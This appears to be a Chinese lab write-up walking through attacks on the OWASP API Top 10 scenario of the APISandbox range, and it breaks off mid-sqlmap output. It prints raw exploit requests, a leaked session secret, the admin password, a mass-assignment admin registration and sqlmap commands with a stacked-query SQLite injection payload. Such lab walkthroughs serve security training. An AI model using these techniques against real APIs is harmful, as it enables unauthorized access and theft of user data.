一、APISandbox靶场说明
https://github.com/API-Security/APISandbox
是一个包含多个场景的API漏洞靶场
目前有以下几个API漏洞场景靶场:
4ASystem: 4A认证系统下的API平行越权
APIVuln: 生产消费流水线中的API缓存投毒
GraphqlNotebook: 一个使用GraphQL的留言板以及经典API漏洞
InfoSystem: WSDL泄露API越权进后台Getshell
OASystem: SpringBoot微服务架构下的API Gateway配置问题
OWASPApiTop10: 使用go作为后端实现解释OWASP API Top 10的漏洞
# 下载项目 wget https://github.com/API-Security/APISandbox/archive/refs/heads/main.zip -O APISandbox-main.zip unzip APISandbox-main.zip cd APISandbox-main # 进入某一个漏洞/环境的目录 cd OWASPApiTop10 # 自动化编译环境 docker-compose build # 启动整个环境 docker-compose up -d 每个环境目录下都有相应的说明文件,请阅读该文件,进行漏洞/环境测试。 # 测试完成后,删除整个环境 docker-compose down -v 二、OWASPApiTop10: 使用go作为后端实现解释OWASP API Top 10的漏洞
OWASPAPITOP10
OWASP API Security Project: https://owasp.org/www-project-api-security/
API泄漏
访问首页会跳转到swagger-ui界面,泄漏了所有API。
API1: Broken object level authorization [✔︎]
普通用户登录后,
/v2/user/getuserinfo/:idAPI接口可以遍历用户信息。API2: Broken authentication [✔︎]
SecretKey: 0waspApiTop10
没有使用随机值,泄漏后可本地伪造鉴权,导致任意用户登录
gin的session在知道secret之后就可以任意伪造
这块可以和API7联动,API7泄露源码
API3: Excessive data exposure [✔︎]
普通用户登录后,

/v2/user/getuseremail可以获取全部用户邮箱信息,web前端只取当前用户ID的邮箱,过多的数据暴露。API4: Lack of resources and rate limiting [✔︎]
/v2/login可以爆破admin密码:123qweasd,API接口未限制请求速率。API5: Broken function level authorization [✔︎]
/v2/user/getuserprofile返回自己的全部信息。用户未知的情况下,
/v2/user/getuserprofiles返回全部用户信息。API6: Mass assignment [✔︎]
/v2/register前端请求有隐藏的admin标签,可以手动加上,admin为true可以注册为管理员权限用户
username=123&password=123&admin=false
API7: Security misconfiguration [✔︎]
/static设置静态目录的时候设置到了上一级,导致可以下源码或者下载二进制文件。
API8: Injection [✔︎]
/v2/login存在sqlite注入,可以得到用户名密码API9: Improper assets management [✔︎] (资产管理不当)
/v2/getenv禁止访问
/v1/getenv可以访问由于开发历史遗留的API接口没有被取消,导致旧版本的API接口可以看到环境变量。
API10: Insufficient logging and monitoring [✔︎]
/v1/evil没有日志,无法记录信息。默认情况下无日志
swaggerAPI文档暴露
访问ip:58084即为swagger首页
1、对象级授权缺失(BOLA, Broken Object Level Authorization) 2、身份认证缺失(Broken Authentication) 3、过度数据暴露(Excessive Data Exposure) 4、资源与速率限制不足(Lack of Resources and Rate Limiting) 5、功能级授权缺失(BFLA, Broken Function Level Authorization) 6、批量分配漏洞(Mass Assignment) 7、安全配置错误(Security Misconfiguration) 8、注入漏洞(Injection) 9、资产管理不当(Improper Assets Management) 10、日志记录与监控不足(Insufficient Logging and Monitoring) 
拿到api清单,考虑是否可以登录获取访问权限,再考虑其他api的漏洞利用点

方法一:自己构建请求包
尝试请求,构造登录请求包,有返回,开搞

POST /v2/login HTTP/1.1 Host: 192.168.80.131:58084 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Length: 45 { "username":"admin", "password":"admin" } 方法二:通过APIkit进行api文档解析扫描
APIKit:Discovery, Scan and Audit APIs Toolkit All In One
安装APIKit,步骤见(https://github.com/API-Security/APIKit/tree/main)

访问目标网站,抓包,右键-扩展-APIkit-目标API扫描

选择api指纹、填url(需要以 / 结尾)、填api文档地址(json格式)


扫描后得到结果,就可以愉快地去api去渗透了

API 4【登录接口爆破】 Lack of resources and rate limiting(未限制请求速率)
/v2/login可以爆破admin密码:123qweasd,API接口未限制请求速率。
查看靶场md以及APIkit扫描结果,/v2/login接口存在两个问题
4、资源与速率限制不足(Lack of Resources and Rate Limiting)——可以爆破
8、注入漏洞(Injection)——存在注入点
爆破的得到登录账密
拿到cookie



API 1【越权漏洞 】 Broken object level authorization(遍历用户信息)
普通用户登录后,/v2/user/getuserinfo/:idAPI接口可以遍历用户信息。
从api4拿到cookie,遍历用户信息

API 7【目录遍历获取敏感数据】Security misconfiguration(安全配置错误)
/static
设置静态目录的时候设置到了上一级,导致可以下源码或者下载二进制文件。
目录扫描,发现源码
HTTP/1.1 200 OK Access-Control-Allow-Credentials: true Access-Control-Allow-Headers: Content-Category, AccessToken, X-CSRF-Token, Authorization, Token, Content-Type Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE Access-Control-Allow-Origin: * Access-Control-Expose-Headers: Content-Length, Access-Control-Allow-Origin, Access-Control-Allow-Headers, Content-Category Content-Type: text/html; charset=utf-8 Last-Modified: Mon, 31 Mar 2025 07:58:50 GMT Date: Tue, 08 Apr 2025 08:37:44 GMT Content-Length: 291 Connection: close <pre> <a href="api/">api/</a> <a href="go.mod">go.mod</a> <a href="go.sum">go.sum</a> <a href="main.go">main.go</a> <a href="owaspapitop10">owaspapitop10</a> <a href="route.go">route.go</a> <a href="sessions/">sessions/</a> <a href="sql.db">sql.db</a> <a href="swagger/">swagger/</a> </pre> 
GET /static/main.go HTTP/1.1 Host: 192.168.80.131:58084 User-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36 Cookie: APIKit=APISecurity; Content-Type: application/json Accept: */* Connection: close HTTP/1.1 200 OK Accept-Ranges: bytes Access-Control-Allow-Credentials: true Access-Control-Allow-Headers: Content-Category, AccessToken, X-CSRF-Token, Authorization, Token, Content-Type Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE Access-Control-Allow-Origin: * Access-Control-Expose-Headers: Content-Length, Access-Control-Allow-Origin, Access-Control-Allow-Headers, Content-Category Content-Length: 2106 Content-Type: text/plain; charset=utf-8 Last-Modified: Thu, 10 Mar 2022 13:12:25 GMT Date: Mon, 07 Apr 2025 14:01:11 GMT Connection: close package main import ( "fmt" "os" "os/signal" "owaspapitop10/api" "syscall" "github.com/gorilla/sessions" ) var Store *sessions.FilesystemStore // 初始化 func init() { if _, err := os.Stat("sql.db"); os.IsNotExist(err) { fmt.Println("sql.db does not exist!") db := api.SqliteConn() defer db.Close() fmt.Println("create sql.db success!") init_sql := ` -- ---------------------------- -- Table structure for user -- ---------------------------- DROP TABLE IF EXISTS "user"; CREATE TABLE "user" ( "id" INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT, "token" TEXT NOT NULL, "username" TEXT NOT NULL, "password" TEXT NOT NULL, "email" TEXT NOT NULL, "admin" TEXT NOT NULL DEFAULT 0 ); -- ---------------------------- -- Records of user -- ---------------------------- BEGIN; INSERT INTO "user" VALUES (1, '786f498961b033e9e1100685f97411b9', 'admin', '57ba172a6be125cca2f449826f9980ca', 'admin@owaspapitop10.com', '1'); INSERT INTO "user" VALUES (2, 'ec98f331b218fbc1ccd1e017e905e40f', 'test1', '5a105e8b9d40e1329780d62ea2265d8a', 'test1@test.com', '0'); INSERT INTO "user" VALUES (3, '557fe6faaa723fcd05bfe167e1a6c6d5', 'test2', 'ad0234829205b9033196ba818f7a872b', 'test2@test.com', '0'); INSERT INTO "user" VALUES (4, 'e46b34892b1f4d909e4672bedc8db4f3', 'test3', '8ad8757baa8564dc136c1e07507f4a98', 'test3@test.com', '0'); COMMIT; PRAGMA foreign_keys = true; ` _, err = db.Exec(init_sql) if err != nil { fmt.Println("db init error:", err) } } else { fmt.Println("sql.db already exist!") return } } func main() { // gin.SetMode(gin.ReleaseMode) r := SetupAPI() c := make(chan os.Signal) signal.Notify(c, syscall.SIGHUP, syscall.SIGINT, syscall.SIGTERM, syscall.SIGQUIT) go func() { for s := range c { switch s { case syscall.SIGHUP, syscall.SIGINT, syscall.SIGTERM, syscall.SIGQUIT: fmt.Println("[EXIT] Exit by", s) os.Exit(0) default: fmt.Println("[EXIT] ", s) os.Exit(0) } } }() if err := r.Run(); err != nil { fmt.Printf("startup service failed, err:%v\n", err) } r.Run(":8080") } CREATE TABLE "user" ( "id" INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT, "token" TEXT NOT NULL, "username" TEXT NOT NULL, "password" TEXT NOT NULL, "email" TEXT NOT NULL, "admin" TEXT NOT NULL DEFAULT 0 ); INSERT INTO "user" VALUES (1, '786f498961b033e9e1100685f97411b9', 'admin', '57ba172a6be125cca2f449826f9980ca', 'admin@owaspapitop10.com', '1'); INSERT INTO "user" VALUES (2, 'ec98f331b218fbc1ccd1e017e905e40f', 'test1', '==5a105e8b9d40e1329780d62ea2265d8a==', 'test1@test.com', '0'); INSERT INTO "user" VALUES (3, '557fe6faaa723fcd05bfe167e1a6c6d5', 'test2', 'ad0234829205b9033196ba818f7a872b', 'test2@test.com', '0'); INSERT INTO "user" VALUES (4, 'e46b34892b1f4d909e4672bedc8db4f3', 'test3', '8ad8757baa8564dc136c1e07507f4a98', 'test3@test.com', '0'); 
MTc0NDA5MzMyN3xOd3dBTkRSWk4wSlZVMGxHV2tGWFRFRkZVVmhTU1ZaRVMxUkdWVlpQUkV4Q05sWkZRbFpaV0VkT016TTBUMVpYVUVsU1dFbEZSVUU9fIVuYcPBfelDyWMQQ6eqTqFhRmQ5xbUATEHIBoB0UXy1
API 2【本地伪造鉴权】Broken authentication(身份认证缺失)
SecretKey: 0waspApiTop10
没有使用随机值,泄漏后可本地伪造鉴权,导致任意用户登录
gin的session在知道secret之后就可以任意伪造
这块可以和API7联动,API7泄露源码
根据API7翻源码找SecretKey <pre> <a href="api/">api/</a> <a href="go.mod">go.mod</a> <a href="go.sum">go.sum</a> <a href="main.go">main.go</a> <a href="owaspapitop10">owaspapitop10</a> <a href="route.go">route.go</a> <a href="sessions/">sessions/</a> <a href="sql.db">sql.db</a> <a href="swagger/">swagger/</a> </pre> main.go——里面没有 route.go——里面没有 api/API2_BrokenAuthentication.go——里面有 SecretKey = []byte("0waspApiTop10") 

写脚本伪造admin用户,屡屡失败 事出反常必有妖 上git看了下,有大佬发现因为用gorilla库导致API2的Cookie伪造不可用 https://github.com/API-Security/APISandbox/issues/6 
<pre> <a href="session_2FJLYLONU3CRCOJMGYFREIH6KKD5PMG4UYOI3DDA54N6TMWNV4ZA">session_2FJLYLONU3CRCOJMGYFREIH6KKD5PMG4UYOI3DDA54N6TMWNV4ZA</a> <a href="session_2RNX44H7CXSWD2A2MXCSTKKV4N7YXY7DDQDP3FNZXTT3A244UONQ">session_2RNX44H7CXSWD2A2MXCSTKKV4N7YXY7DDQDP3FNZXTT3A244UONQ</a> <a href="session_CBODLZTGNY32U6EUFE4A54UXHWVB6PSPODMLGHHNISHHVLZICX7A">session_CBODLZTGNY32U6EUFE4A54UXHWVB6PSPODMLGHHNISHHVLZICX7A</a> <a href="session_HV2RSGY52BHHTXIJPEYMBVR6BYNEHRQTIZ2YDVRBXDKJR3YOM3JQ">session_HV2RSGY52BHHTXIJPEYMBVR6BYNEHRQTIZ2YDVRBXDKJR3YOM3JQ</a> <a href="session_L4OAGFNMIUR3ZU3ZU5ZLOFFI2CPIXXHMYECQXX422XAMJAONXCZA">session_L4OAGFNMIUR3ZU3ZU5ZLOFFI2CPIXXHMYECQXX422XAMJAONXCZA</a> <a href="session_PWUBN5UOQFE5HZ63U2WS2G3JNACJAX7Y6UKLCCPKUNBWYPQKPBJA">session_PWUBN5UOQFE5HZ63U2WS2G3JNACJAX7Y6UKLCCPKUNBWYPQKPBJA</a> <a href="session_Q3BF64JIFPTD5GQUKS5XCIFW7V67YWVXZSB4W2GDAOCTD6V5WMXQ">session_Q3BF64JIFPTD5GQUKS5XCIFW7V67YWVXZSB4W2GDAOCTD6V5WMXQ</a> <a href="session_S3HRBHVSVM5AOI6RJH62XCY55XNRC7P5KNXWE3QCMACVK5QB3QNA">session_S3HRBHVSVM5AOI6RJH62XCY55XNRC7P5KNXWE3QCMACVK5QB3QNA</a> <a href="session_UHGXDIITASHUA2RPLTAHAFTANSHY4N7JTJMWQ3FHZLFH2DSUR4JQ">session_UHGXDIITASHUA2RPLTAHAFTANSHY4N7JTJMWQ3FHZLFH2DSUR4JQ</a> <a href="session_VI2ROYBNCJPNNOWVQ3CB66BW5BDPZGJR55SLQCXSQAOKVPWKQA6A">session_VI2ROYBNCJPNNOWVQ3CB66BW5BDPZGJR55SLQCXSQAOKVPWKQA6A</a> <a href="session_Y7Y2KM2ECSC7KTRA7NJUOUCZYZZOU532DNQFAMGAGYLGKT3USRFQ">session_Y7Y2KM2ECSC7KTRA7NJUOUCZYZZOU532DNQFAMGAGYLGKT3USRFQ</a> <a href="session_YJBVX7F7KTEUMTNG7M65TQPLZZE7WRNTFMHVOJSCKBO3I6XLY3IA">session_YJBVX7F7KTEUMTNG7M65TQPLZZE7WRNTFMHVOJSCKBO3I6XLY3IA</a> <a href="session_YOSTYXKD37OSHOGVNPI6HEDU5RIHIQJAYY66FGMJNX3YIXXBAT2Q">session_YOSTYXKD37OSHOGVNPI6HEDU5RIHIQJAYY66FGMJNX3YIXXBAT2Q</a> </pre> 整不了 API 3【目录遍历获取敏感数据】 Excessive data exposure(敏感数据暴露)
普通用户登录后,/v2/user/getuseremail可以获取全部用户邮箱信息,web前端只取当前用户ID的邮箱,过多的数据暴露。

API 5【功能级授权缺失】Broken function level authorization(功能级授权缺失)
/v2/user/getuserprofile返回自己的全部信息。(profile配置文件)
用户未知的情况下,/v2/user/getuserprofiles返回全部用户信息。

API6【批量分配漏洞】Mass assignment(批量分配漏洞)
/v2/register
前端请求有隐藏的admin标签,可以手动加上,admin为true可以注册为管理员权限用户
username=123&password=123&admin=false
滥用Web应用程序中的活动记录模式来修改通常不允许用户访问的数据项,例如密码,授予的权限或管理员状态。
随便注册admin权限的新用户

API9【资产管理不当】Improper assets management [✔︎] (资产管理不当)
/v2/getenv禁止访问
/v1/getenv可以访问
api资产管理不当,正常应该新版本(v2)可以访问,旧版本(v1)不能访问


API10【日志记录与监控不足】Insufficient logging and monitoring [✔︎] (日志记录与监控不足)
/v1/evil

没有日志,无法记录信息。默认情况下无日志
"APIs are not configured for monitoring, logging and raising alerts When the attack occurs."
“api没有配置用于监控、记录和在攻击发生时发出警报。”
API8:【注入攻击】Injection (注入漏洞)

/v2/login存在sqlite注入,可以得到用户名密码
sqlmap跑一下 apikit上拿数据包,对需要测试的位置后面加上 *,保存为api8.1txt作为请求数据 
sqlmap -r api8.1.txt --batch --level=5 --risk=3 --technique=BEUST --threads=5 --dbs 
[08:53:34] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive #JSON #1* 说明注入点是在 JSON 请求体中第一个字段,推测为 username (custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N #is vulnerable. 明确说明存在 SQL 注入漏洞 sqlmap identified the following injection point(s) with a total of 693 HTTP(s) requests: #sqlmap通过693个HTTP请求识别出以下注入点: --- Parameter: JSON #1* ((custom) POST) Type: stacked queries Title: SQLite > 2.0 stacked queries (heavy query - comment) #类型:堆叠查询(Stacked Queries) #说明可以在一个 SQL 语句末尾追加分号,再执行其他语句,如: #数据库支持:SQLite > 2.0 Payload: {"username": "test';SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))--","password": "test"} #Payload --- [08:54:06] [INFO] the back-end DBMS is SQLite back-end DBMS: SQLite #目标数据库是 SQLite [08:54:06] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables') #SQLite 是文件型数据库,没有传统意义上的“多个数据库”结构,因此无法像 MySQL/MSSQL 那样列出所有 DB,仅能在当前连接的数据库上执行 --tables 等操作 [08:54:06] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.131' [08:54:06] [WARNING] your sqlmap version is outdated [*] ending @ 08:54:06 /2025-04-15/ #看下数据库表 sqlmap -r api8.1.txt -p username --tables sqlmap resumed the following injection point(s) from stored session: --- Parameter: JSON #1* ((custom) POST) Type: stacked queries Title: 